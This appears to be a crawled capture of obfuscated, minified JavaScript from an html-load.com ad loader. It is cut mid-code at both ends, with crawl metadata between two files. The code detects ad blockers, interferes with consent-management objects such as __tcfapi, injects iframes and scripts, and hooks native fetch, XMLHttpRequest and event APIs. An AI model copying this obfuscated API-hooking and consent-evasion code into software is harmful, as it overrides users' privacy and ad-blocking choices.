e=window[t(3486)];return!!e&&t(1801)===e[t(1231)][t(780)]()}catch(t){return!1}}if(yt.A[n(2774)]()&&setTimeout((()=>{m()&&(0,it.XZ)(e,h)}),1051),!(0,ft.Gb)(u[n(579)])&&!Xt(location[n(2558)]))return void st.A[n(1159)](n(1312));if(u[n(3483)]&&(0,ft.oi)(u[n(3483)]))return(0,it.ME)(e),void st.A[n(1159)](n(3528));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(2582)]=r[s(392)],window[s(2921)]=r[s(2133)];let u,d,h,f=!1,m=!1;if($t(),o){var p;if(st.A[s(1159)](s(2716),r[s(645)]),null!==(p=r[s(645)])&&void 0!==p&&p[s(1581)]){var g;st.A[s(1159)](s(3171),r[s(392)]);const t=null!==(g=r[s(645)][s(3447)])&&void 0!==g?g:"eu";(s(2632)===t||"eu"===t&&r[s(392)])&&(f=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(1879)])&&void 0!==o?o:3e3;if(st.A[r(1159)](r(1638)),await async function(t){const e=r,n=e(888);try{const t=localStorage[e(2580)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1414)](t);if(r&&r>Date[e(2517)]())return st.A[e(1159)](e(1678)[e(3377)](n,e(1776))[e(3377)](r-Date[e(2517)](),"ms")),n}}catch(t){st.A[e(1778)](e(911),t)}st.A[e(1159)](e(1146));const o=await Gt(t);try{localStorage[e(2744)](n,JSON[e(3725)]({value:o,expiresAt:Date[e(2517)]()+3e5})),st.A[e(1159)](e(532)+o)}catch(t){st.A[e(1778)](e(2488),t)}return o}(i))return st.A[r(1159)](r(454)),!1;st.A[r(1159)](r(2376)[r(3377)](n[r(3596)],r(2348))),r(2759)===n[r(3596)]?(n[r(2463)]&&(window[r(643)]=n[r(2463)]),n[r(1640)]&&(window[r(2897)]=n[r(1640)])):r(1273)===n[r(3596)]&&(window[r(1692)]=n[r(2463)],n[r(3014)]&&(window[r(1591)]=n[r(3014)])),st.A[r(1159)](r(2332));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1778)](e(417),t)}};a((()=>delete window[r(2886)])),a((()=>delete window[r(907)])),a((()=>delete window[r(2820)])),a((()=>window[r(1481)][r(971)]&&window[r(1481)][r(971)][r(2233)][r(2089)]())),a((()=>window[r(1481)][r(2029)]&&window[r(1481)][r(2029)][r(2233)][r(2089)]())),a((()=>window[r(1481)][r(1551)]&&window[r(1481)][r(1551)][r(2233)][r(2089)]()));const c=document[r(2040)](r(796))[0],l=r(2759)===n[r(3596)]?""[r(3377)](rt.A[r(429)],r(948)):r(1273)===n[r(3596)]?""[r(3377)](rt.A[r(429)],r(3636)):r(1354)===n[r(3596)]||r(2318)===n[r(3596)]?n[r(2318)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(612)](r(1008));return d[r(961)]=!0,d[r(3596)]=r(488),d[r(3282)]=u,c[r(2838)](d),st.A[r(1159)](r(890)[r(3377)](n[r(3596)],r(1211))),!0}(e,rt.A[s(429)],r[s(645)]))}const t=Gt(1e4)[s(2170)]((t=>{const n=s,o=!t;return st.A[n(1159)](n(3517)[n(3377)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),f&&(d?m=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1s;window[n(2886)]?window[n(2886)](n(3179),2,(o=>{const i=n;r=o[i(3207)],st.A[i(1159)](i(2803),o),!e||o[i(1829)]?i(3341)===o[i(3567)]||i(715)===o[i(3567)]?t(!0):st.A[i(1159)](i(3611),o[i(3567)]):st.A[i(1159)](i(732),o[i(1829)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(842)]([o,i]);return window[n(2886)]&&void 0!==r&&window[n(2886)](n(2485),2,(t=>{const e=n;st.A[e(1159)](e(1871),t)}),r),a}(0,r[s(392)]),m=!h),[s(2787),s(3234),s(619)][s(1226)]((t=>location[s(1640)][s(3506)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(2886)](n(3179),2,(e=>{const r=n;var o;window[r(883)]=!(!e[r(1829)]||1==(null!==(o=e[r(3496)][r(2965)][1])&&void 0!==o?o:0)),window[r(2886)](r(2485),2,(function(){const t=r;st.A[t(1159)](t(2662))}),e[r(3207)]),t()})),setTimeout((()=>{e(new Error(n(1477)))}),104)}))[s(2102)]((t=>{const e=s;st.A[e(1778)](e(2321),t)})),st.A[s(1159)](s(883),window[s(883)])))}if(r[s(2009)]&&(0,dt.I)(r[s(2009)],o,i,e),bt.A[s(2861)](s(3254),!1)){var b;const t=bt.A[s(2861)](s(3254),!1)[s(2568)](",");r[s(1436)]=(null!==(b=r[s(1436)])&&void 0!==b?b:[])[s(3077)]((e=>t[s(1226)]((t=>e.id[s(2254)](t)))))}r[s(1436)]=Jt(null!==(a=r[s(1436)])&&void 0!==a?a:[]),r[s(1394)]=Jt(r[s(1394)]||[]);let w=[];const v=new Map,y=t=>Zt(t,((e,n)=>{const r=s;t[r(1425)]((t=>t[r(2649)](e,n))),v[r(564)](e,n)}),o)[0],[k,x]=Zt(w,v[s(564)][s(621)](v),o),A=null===(c=window[s(1789)])||void 0===c?void 0:c[s(1726)];if(window[s(1789)]={...window[s(1789)],...k},Array[s(900)](A)&&A[s(1425)]((t=>{try{t(x)}catch(t){}})),!o&&!Xt(location[s(2558)]))return void st.A[s(1159)](s(482));const _=await(0,mt.C8)(e,rt.A[s(429)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(1436)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(429)]);e[r(1512)]=""[r(3377)](t,".")[r(3377)](e[r(1512)]),gt(e[r(2558)])}const l=n?(0,mt.XV)(rt.A[r(429)],0):rt.A[r(429)];if(pt(r(2776),r(1008),(0,ht.Wq)({protectUrlContext:t,url:l+r(2884),kind:ht.MN[r(3631)],endpoint:l})),null!==(o=e[r(1436)])&&void 0!==o&&o[r(2055)]((t=>{const e=r;var n;return null===(n=t[e(1923)])||void 0===n?void 0:n[e(1226)]((t=>t[e(2120)]))}))&&pt(r(2776),r(1008),(0,ht.Wq)({protectUrlContext:t,url:r(1243),kind:ht.MN[r(3631)],endpoint:l})),null!==(i=e[r(1436)])&&void 0!==i&&i[r(2055)]((t=>{const e=r;var n;return null===(n=t[e(1923)])||void 0===n?void 0:n[e(1226)]((t=>t[e(668)]||t[e(2561)]||t[e(1971)]||t[e(2940)]||t[e(654)]||t[e(1216)]||t[e(3379)]||t[e(3360)]||t[e(3620)]||t[e(1465)]))}))&&(pt(r(2776),r(1008),(0,ht.Wq)({protectUrlContext:t,url:r(2984),kind:ht.MN[r(3631)],endpoint:l})),pt(r(2776),r(1008),(0,ht.Wq)({protectUrlContext:t,url:l+r(616),kind:ht.MN[r(3631)],endpoint:l}))),null!==(a=e[r(1436)])&&void 0!==a&&a[r(2055)]((t=>{const e=r;var n;return null===(n=t[e(1923)])||void 0===n?void 0:n[e(1226)]((t=>(0,ft.P)(t[e(668)])&&e(565)===t[e(668)][e(2235)][e(3596)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2375),kind:ht.MN[r(3631)],endpoint:l});pt(r(2776),r(1008),e)}null!==(c=e[r(1436)])&&void 0!==c&&c[r(2055)]((t=>{const n=r;var o;return null===(o=t[n(1923)])||void 0===o?void 0:o[n(1226)]((t=>(0,ft.$8)(e[n(3014)],t[n(668)])))}))&&pt(r(2776),r(1008),(0,ht.Wq)({protectUrlContext:t,url:r(3470),kind:ht.MN[r(3631)],endpoint:l}))})(e,r,_),(null===(l=r[s(411)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),"v7"!==e[r(2045)]&&"v8"!==e[r(2045)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1s,e=document[t(612)](t(1347));try{e[t(3414)][t(434)](t(2592),"0"),e[t(3414)][t(434)](t(3685),"0"),e[t(3414)][t(434)](t(3505),t(1359)),e[t(3414)][t(434)](t(1262),t(523)),document[t(1202)][t(2838)](e);const n=e[t(2768)];if(!n)throw new Error(t(2007));await new Promise((t=>setTimeout(t,500))),Tt(n[t(2988)],!0)}catch(t){throw t}finally{e[t(2089)]()}}(),await async function(){const t=a1s,e=document[t(612)](t(3339));e[t(3414)][t(434)](t(3419),t(2809)),e[t(3414)][t(434)](t(831),t(1255)),e[t(3414)][t(434)](t(3299),t(1255));const n=document[t(612)](t(1347));try{if(n[t(3414)][t(434)](t(2592),"0"),n[t(3414)][t(434)](t(3685),"0"),n[t(3414)][t(434)](t(3505),t(1359)),n[t(3414)][t(434)](t(1262),t(523)),n[t(1123)]("id",(0,wt.md)(vt.A[t(3635)]())),n[t(1075)][t(1210)]((0,wt.md)(vt.A[t(3635)]())),e[t(2838)](n),document[t(1202)][t(2838)](e),t(523)===getComputedStyle(n)[t(2532)])throw new Error(t(710))}catch(t){throw t}finally{e[t(2089)]()}}(),o[r(3565)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(2624)](1,4),s=vt.A[e(2624)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(3377)](rt.A[e(429)],e(2043))[e(3377)](i,e(1736))[e(3377)](s),kind:ht.MN[e(2831)],key:null,endpoint:rt.A[e(429)],extra:{shardingIndex:o?vt.A[e(2624)](0,mt.ch):-1}});return(0,St.c)(((t,n)=>{const r=e,o=document[r(612)](r(3290));o[r(1123)](r(2875),"1"),o[r(3179)](r(1669),(()=>{const e=r;o[e(549)]===i&&o[e(3410)]===s||n(e(795)),t()})),o[r(3179)](r(1778),(async e=>{const o=r;await Vt()?(st.A[o(1159)](o(783)),n(o(2749)[o(3377)](e[o(2077)],o(705)))):(st.A[o(1159)](o(3215)),t())})),o[r(3282)]=a,r(523)===window[r(2392)](o)[r(2532)]&&n(r(3076))}))}(i)),o[r(3565)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1s,n=document[e(612)](e(3339));n[e(3414)][e(434)](e(3419),e(2809)),n[e(3414)][e(434)](e(831),e(1255)),n[e(3414)][e(434)](e(3299),e(1255));const r=document[e(612)](e(1347));try{if(r[e(3282)]="",n[e(2838)](r),document[e(1213)][e(2838)](n),e(523)===getComputedStyle(r)[e(2532)])throw new Error(e(710));const o=r[e(1233)],i=r[e(2768)];if(!o||!i)throw new Error(e(1057));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(3377)](rt.A[e(429)],e(2043))[e(3377)](vt.A[e(2624)](1,4),e(1736))[e(3377)](vt.A[e(2624)](1,4)),kind:ht.MN[e(2831)],key:null,endpoint:rt.A[e(429)],extra:{shardingIndex:vt.A[e(2624)](0,mt.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(3377)](rt.A[e(429)],e(2043))[e(3377)](vt.A[e(2624)](1,4),e(1736))[e(3377)](vt.A[e(2624)](1,4)),kind:ht.MN[e(2831)],key:null,endpoint:rt.A[e(429)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(1316)[e(3377)](vt.A[e(3635)]()),kind:ht.MN[e(2502)],endpoint:rt.A[e(429)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(3377)](rt.A[e(429)],e(2839)),kind:ht.MN[e(2024)],endpoint:rt.A[e(429)],extra:{shardingIndex:-1}}),u=[e(2542),e(1287),e(1594)];let d=!1;for(const t of u)kt(location[e(1640)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(3697)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(2392)](t);if(n(523)===o[n(1270)](n(2532)))return!1;if(d){if(n(3417)!==o[n(1270)](n(3505)))return!1;if(n(523)!==o[n(1270)](n(2398)))return!1;if(n(523)===o[n(1270)](n(2876)))return!1;if(n(523)!==o[n(1270)](n(585))&&!t[n(3591)](n(3026)))return!1;if(n(1359)===o[n(1270)](n(953)))return!1;if(n(523)!==o[n(1270)](n(3656)))return!1;const e=o[n(1270)](n(2992));if(n(365)!==e&&r[n(779)](e)<0)return!1;if(parseFloat(o[n(1270)](n(2406)))<.2)return!1;if(n(523)!==o[n(1270)](n(3077))&&n(620)==typeof o[n(3077)]&&!o[n(3077)][n(2254)](n(582)))return!1;if(n(523)!==o[n(1270)](n(2686)))return!1;if(n(523)!==o[n(1270)](n(3180)))return!1;const i=t=>parseInt(o[n(1270)](t)[n(2415)]("px","")),s=[n(831),n(2303),n(3299),n(2446),n(2247),n(768),n(906),n(1110),n(496),n(376),n(1876),n(2646)];for(const e of s)if(!t[n(3591)](n(1886)+e)&&Math[n(3303)](i(e))>=1e4)return!1;const a=[n(2724),n(1660)];for(const e of a){const o=r[n(2392)](t,e);if(n(365)!==o[n(1270)](n(2592)))return!1;if(n(365)!==o[n(1270)](n(3685)))return!1;const i=o[n(1270)](n(2992));if(n(365)!==o[n(1270)](n(2992))&&"0"!==i)return!1}}return!0},f=t=>{const n=e,r=[t];let o=t[n(2215)];for(;o;)r[n(3565)](o),o=o[n(2215)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:m}of jt)if(!(d||u&&!u[e(1226)]((t=>t===location[e(1512)])))){o[e(2257)](),o[e(625)](n),o[e(2286)](),o[e(802)]("*")[e(1425)]((t=>{const n=e;if(t[n(3591)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(vt.A[n(3635)]())),t[n(3591)](n(2323))&&!t[n(3591)](n(1353))&&(t[n(3635)]?n(620)==typeof t[n(3635)]&&(t[n(3635)]=t[n(3635)][n(2568)](" ")[n(1266)]((t=>(0,wt.md)(t)))[n(514)](" ")):(t[n(1075)][n(1210)]((0,wt.md)(vt.A[n(3635)]())),t[n(1075)][n(1210)]((0,wt.md)(vt.A[n(3635)]())))),t[n(3591)](n(2777))&&n(2857)!==t[n(1232)][n(3012)]()){const e=t[n(3477)](n(2777));e?t[n(3591)](n(3221))?t[n(1960)](n(3221)):t[n(1123)](n(2777),(0,wt.md)(e)):t[n(1123)](n(2777),(0,wt.md)(vt.A[n(3635)]()))}t[n(3591)](n(3282))&&""===t[n(3477)](n(3282))&&!t[n(3591)](n(1247))&&(t[n(3591)](n(3039))?(t[n(1960)](n(3039)),t[n(1123)](n(3282),a)):t[n(1123)](n(3282),s)),t[n(3591)](n(2558))&&""===t[n(3477)](n(2558))&&(n(2727)===t[n(1232)][n(3012)]()?t[n(1123)](n(2558),l):t[n(1123)](n(2558),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(802)](t[e(1516)])[e(1425)]((n=>{const r=e;for(const e of Object[r(1370)](t[r(657)]))n[r(1123)](e,t[r(657)][e]);!0===t[r(2089)]&&n[r(2089)]()}));let r=[];for(const n of t)o[e(802)](n)[e(1425)]((t=>{r=r[e(3377)](f(t))}));r=Array[e(3197)](new Set(r)),r[e(1425)]((t=>{const n=e;if(!(m||h)(t,i[n(2988)]))throw new Error(n(744)+t[n(1232)])}))}await(0,St.c)((t=>window[e(3495)]?window[e(3495)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(2089)]()}}(e)}(i)),o[r(3565)](async function(e){const n=r,{protectUrlContext:o,isDomainShardingEnabled:i}=e,s=vt.A[n(1479)]([n(1891),n(3541),n(1825),n(1338),n(2526)]),a=document[n(612)](n(1347));return a[n(1123)](n(2875),"1"),a[n(3282)]=(0,ht.Wq)({protectUrlContext:o,url:""[n(3377)](rt.A[n(429)],n(2942))[n(3377)](s),kind:ht.MN[n(2831)],key:null,endpoint:rt.A[n(429)],extra:{shardingIndex:i?vt.A[n(2624)](0,mt.ch):-1}}),Ht(a),(0,St.c)(((e,r)=>{const c=n,l=Date[c(2517)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1s;o||(o=!0,t?n[r(3381)]():n[r(1765)](e))};e[r(3179)](r(1669),(()=>i(!0))),e[r(3179)](r(1778),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(1778)])&&void 0!==n?n:new Error(e(3608)))})),window[r(3179)](r(2077),(t=>{const n=r;t[n(3540)]===e[n(2768)]&&i(!0)}));const s=Rt.A[r(2861)](window)[r(882)][r(2861)][r(1809)](e);if((yt.A[r(2372)]()||yt.A[r(2774)]())&&s){const t=Date[r(2517)]();fetch(s,{cache:r(987),priority:r(1997)})[r(2170)]((t=>t[r(1065)]()))[r(2170)]((()=>{const e=r,n=Date[e(2517)]()-t,o=Math[e(2366)](1001,5*n);st.A[e(1159)](e(1105)[e(3377)](o,e(3682))[e(3377)](n)),setTimeout((async()=>{const t=e;await qt(),i(!1,new Error(t(809)))}),o)}))[r(2102)]((()=>i(!1,new Error(r(2368)))))}})(a,{onLoad:()=>{const t=c,e=Date[t(2517)]()-l;st.A[t(1159)](t(1534)[t(3377)](e,"ms"));const n=Date[t(2517)](),a=(0,ht.Wq)({protectUrlContext:o,url:""[t(3377)](rt.A[t(429)],t(2887))[t(3377)](s),kind:ht.MN[t(2831)],key:null,endpoint:rt.A[t(429)],extra:{shardingIndex:i?vt.A[t(2624)](0,mt.ch):-1}});fetch(a,{cache:t(987),priority:t(1997)})[t(2170)]((e=>e[t(1065)]()))[t(2170)]((()=>{const o=t,i=Date[o(2517)]()-n,a=Math[o(2366)](1001,5*e,5*i);st.A[o(1159)](o(2769)[o(3377)](a,o(3081))[o(3377)](i,"ms")),setTimeout((async()=>{const t=o;await qt(),st.A[t(1159)](t(675)[t(3377)](a,t(578))[t(3377)](s)),r(t(3418))}),a)}))[t(2102)]((e=>r(t(985)[t(3377)](e))))},onError:t=>r(c(2430)[c(3377)](null==t?void 0:t[c(2077)]))}),window[c(3179)](c(2077),(t=>{const n=c;if(n(620)!=typeof t[n(1503)]||!t[n(1503)][n(1143)](s))return;const o=Date[n(2517)]()-l;return st.A[n(1159)](n(3385)[n(3377)](t[n(1503)],n(546))[n(3377)](o,"ms")),t[n(1503)]===s?e():t[n(1503)][n(3506)](n(2407))?r(n(1723)[n(3377)](t[n(1503)][n(2568)](""[n(3377)](s,"_"))[1])):void 0})),document[c(1202)][c(2838)](a)}))[n(2170)]((t=>(a[n(2089)](),t)))[n(2102)]((t=>{throw a[n(2089)](),t}))}(i)),"v7"!==e[r(2045)]&&"v8"!==e[r(2045)]&&"v9"!==e[r(2045)]||(o[r(3565)](Dt(i)),o[r(3565)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(2624)](0,mt.ch):-1);const a=vt.A[n(1479)]([n(3648),n(3355),n(1629),n(1658),n(995)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(3377)](rt.A[o(429)],o(1877))[o(3377)](a),kind:ht.MN[o(2831)],key:null,endpoint:rt.A[o(429)],extra:{shardingIndex:e}});fetch(s)[o(2170)]((t=>t[o(1065)]()))[o(2170)]((e=>{const n=o;e===a?t():r(n(3485))}))[o(2102)]((t=>r(o(1992)+t)))}))}(i)),o[r(3565)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(2624)](0,mt.ch):-1);const a=vt.A[n(1479)]([n(3648),n(3355),n(1629),n(1658),n(995)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(3377)](rt.A[o(429)],o(805))[o(3377)](a),kind:ht.MN[o(2831)],key:null,endpoint:rt.A[o(429)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(2257)](o(1005),s),c[o(2432)]=()=>{const e=o;4===c[e(526)]&&(c[e(566)][e(2254)](a)?t():r(e(1700)))},c[o(1715)]=()=>r(o(1869)),c[o(521)]=()=>r(o(2717)),c[o(3362)]()}))}(i))),"v8"!==e[r(2045)]&&"v9"!==e[r(2045)]||o[r(3565)](Dt(i,0)),[r(3269),r(2638),r(875),r(2696),r(777)][r(1226)]((t=>location[r(1512)][r(3506)](t)))&&o[r(3565)](Bt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(2632)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(1159)](r(3683)[r(3377)](t,r(439))[r(3377)](e)))),(rt.A[r(1159)]||r(1145)===bt.A[r(2861)](r(548),!1)||[r(2953),r(1229),r(1679),r(1230),r(2847)][r(1226)]((t=>kt(location[r(1512)],t)))&&Math[r(2333)]()<rt.A[r(2947)])&&(async(t,e)=>{const n=r;try{await _t((()=>Bt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(1159)](n(1193)[n(3377)](t,n(439))[n(3377)](e))))}catch(t){if(st.A[n(1159)](n(2544)[n(3377)](t)),await(0,Et.GE)())return;st.A[n(2945)](n(2919),n(788)[n(3377)](t))}})(e,n)}(e,_)[s(2102)]((t=>{const e=s;st.A[e(1159)](e(3406)[e(3377)](t)),(0,Et.Pf)(t,Nd,(async t=>await st.A[e(2945)](e(1349),t)))}));const S=m;(0,it.m4)(e,{isTcfRequired:f,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:S,gptDisabledByMissingTcf:m}),(0,ut.b9)();let z="",E={};const M=s(1144)+btoa(location[s(1512)]);document[s(3179)](s(2249),(()=>window[M]=Date[s(2517)]())),window[s(3179)](s(1356),(()=>window[M]=Date[s(2517)]()));let T=!1;new ct((()=>{const t=s;var n,o;if(document[t(1359)])return!0;(0,Yt.td)(r,i),(0,Yt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(1436)])&&void 0!==n?n:[],i,S);let c=new Set;var l,u;if([w,c]=(0,Yt.Y1)(w,a),z!==window[t(2405)][t(2558)][t(2568)]("#")[0]&&(z=window[t(2405)][t(2558)][t(2568)]("#")[0],null!==(l=r[t(2702)])&&void 0!==l&&l&&c[t(1425)]((e=>{const n=t;var r;return null===(r=document[n(542)](e))||void 0===r?void 0:r[n(2089)]()})),(null===(u=r[t(3386)])||void 0===u||u)&&(E={},w[t(1425)]((e=>e[t(3538)](v))))),(0,Yt.Wf)(w,E))return!1;(0,Yt.t_)(w,v);const d=(0,Yt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:v,gptDisabled:S});return w=[...w,...d],window[t(1789)]={...window[t(1789)],...y(w)},(0,lt.Ih)(null!==(o=r[t(1665)])&&void 0!==o?o:[]),w[t(1425)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(3419)][n(3585)][n(1665)])&&void 0!==r?r:[])})),!T&&r[t(1489)]&&(T=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,w,r[n(1489)])}),1e4)),!0}))[s(2115)]()})(e,u,h,f)}catch(k){st.A[n(1778)](k,n(3617),k[n(892)]),st.A[n(2945)](n(437),n(1916)+k[n(780)]())}}catch(x){throw x}finally{$t(),(0,nd.H4)()}})(Cd)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28522
content:
// 
!function(){function a0d(){const e=["aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","Event","signalStatus","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","baseURI","ghi","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","gpt-nextmillenium","scribd.com","location","insertAdjacentElement","Navigator","requestAnimationFrame","fetch","http:","__tcfapi","consents","cachedResultIsInAdIframe","b3V0cHV0","N3k6eDIxOF1VI05DfW5XYU1Te0w=","aW5wdXQ=","URL","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","decodeURI","opr","catch","enliple","indexOf","DocumentFragment","d2VneWpwenV4MzhxMmE5dm1pZm90","test/v1ew/failed","AS-ENCODED-VAL","gpt-interworks","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","call","match","getOwnPropertyDescriptor","android","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","childElementCount","attributionSrc","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const 